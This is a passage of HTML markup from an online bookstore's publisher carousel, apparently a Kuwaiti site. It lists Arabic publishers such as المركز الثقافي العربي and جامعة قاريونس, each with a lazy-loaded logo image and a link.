																											<a title="الدار العربية للعلوم ناشرون" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%b9%d9%84%d9%88%d9%85-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="الدار العربية للعلوم ناشرون" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="الدار المصرية اللبنانية للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d9%84%d8%a8%d9%86%d8%a7%d9%86%d9%8a%d8%a9-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="الدار المصرية اللبنانية للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="الرواق للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%82-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="الرواق للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="السراج للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%b3%d8%b1%d8%a7%d8%ac-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="السراج للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="العاصمة للخدمات الإعلامية والإعلانية" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%b9%d8%a7%d8%b5%d9%85%d8%a9-%d9%84%d9%84%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d9%8a/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="العاصمة للخدمات الإعلامية والإعلانية" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المؤسسة العربية للدراسات والنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="المؤسسة العربية للدراسات والنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المؤلف" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d8%a4%d9%84%d9%81/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="المؤلف" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/New-Project-2022-09-08T145040.580.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/New-Project-2022-09-08T145040.580.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/New-Project-2022-09-08T145040.580-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/New-Project-2022-09-08T145040.580-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/New-Project-2022-09-08T145040.580-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/New-Project-2022-09-08T145040.580-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/New-Project-2022-09-08T145040.580-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/New-Project-2022-09-08T145040.580-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/New-Project-2022-09-08T145040.580-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/New-Project-2022-09-08T145040.580-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/New-Project-2022-09-08T145040.580-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المركز الثقافي العربي" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="المركز الثقافى العربي" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المكتب المصرى للمطبوعات" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%89-%d9%84%d9%84%d9%85%d8%b7%d8%a8%d9%88%d8%b9%d8%a7%d8%aa/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="المكتب المصرى للمطبوعات" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المكتبة الحديثة ناشرون" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="المكتبة الحديثة ناشرون" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/المكتبة-الحديثة-ناشرون.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/المكتبة-الحديثة-ناشرون.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/المكتبة-الحديثة-ناشرون-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/المكتبة-الحديثة-ناشرون-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/المكتبة-الحديثة-ناشرون-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/المكتبة-الحديثة-ناشرون-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/المكتبة-الحديثة-ناشرون-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/المكتبة-الحديثة-ناشرون-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/المكتبة-الحديثة-ناشرون-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/المكتبة-الحديثة-ناشرون-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/المكتبة-الحديثة-ناشرون-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المكتبة الشرقية" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="المكتبة الشرقية" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/المكتبة-الشرقية.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/المكتبة-الشرقية.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/المكتبة-الشرقية-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/المكتبة-الشرقية-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/المكتبة-الشرقية-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/المكتبة-الشرقية-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/المكتبة-الشرقية-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/المكتبة-الشرقية-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/المكتبة-الشرقية-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/المكتبة-الشرقية-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/المكتبة-الشرقية-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="بورصة الأدب" href="https://online.thatalsalasil.com.kw/publishers/%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="بورصة الأدب" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/بورصة-الأدب.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/بورصة-الأدب.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/بورصة-الأدب-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/بورصة-الأدب-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/بورصة-الأدب-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/بورصة-الأدب-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/بورصة-الأدب-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/بورصة-الأدب-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/بورصة-الأدب-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/بورصة-الأدب-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/بورصة-الأدب-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="تبارك للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%aa%d8%a8%d8%a7%d8%b1%d9%83-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="تبارك للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="ثقافة للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="ثقافة للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-61-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="جامعة قاريونس" href="https://online.thatalsalasil.com.kw/publishers/%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d9%82%d8%a7%d8%b1%d9%8a%d9%88%d9%86%d8%b3/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="جامعة قاريونس" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/جامعة-قاريونس.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/جامعة-قاريونس.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/جامعة-قاريونس-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/جامعة-قاريونس-small.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/جامعة-قاريونس-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/جامعة-قاريونس-768x768.png 768w, 